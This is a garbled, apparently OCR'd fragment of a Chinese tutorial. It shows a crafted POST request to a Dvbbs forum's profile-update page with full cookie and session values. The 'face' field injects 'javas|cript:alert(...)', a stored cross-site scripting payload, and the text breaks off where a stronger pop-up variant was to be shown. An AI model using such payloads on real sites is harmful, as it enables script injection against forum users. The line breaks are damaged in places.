 http://
bbs.dvbbs.net
80
测 试
Post
/mymodify.asp?action=updat&username=757800
Referer
http://bbs.dvbbs.net/mymodify.asp
cookie
cnzz02=37; rtime=2; ltime=1150901590266;
cnzz_eid=70332315-;
DvForum=usercookies=0&StatUserID=22221610207&username=fly
yezi&userclass=%D0%C2%CA%D6%C9%CF%C2%B7&password=
&userhidden=2&userid=757800;
ASPSESSIONIDSSCTSBBD=NLAFAOCAFDBFOCELIKBNCLAO; upNum=0
提交内容
title=&sex=1&face=javas|cript:alert("jm")&myface=&width=3
2&height=32&imagicface=1&birthday=&userphoto=&GroupName=%
CE%DE%C3%C5%CE%DE%C5%C9&Signature=&showRe=0&usercookies=0
&setuserinfo=1&setusertrue=0&realname=&personal=&country=
&userphone=&address=&province=&selectp=0&city=&selectc=0&
shengxiao=&blood=&belief=&occupation=&marital=&education=
返回信息
返回信息
图 3
觉得这种效果不够刺激？那就再来一个弹出 WEB 窗口的
表演，将face 的值改为：
Microsoft Internet Explorer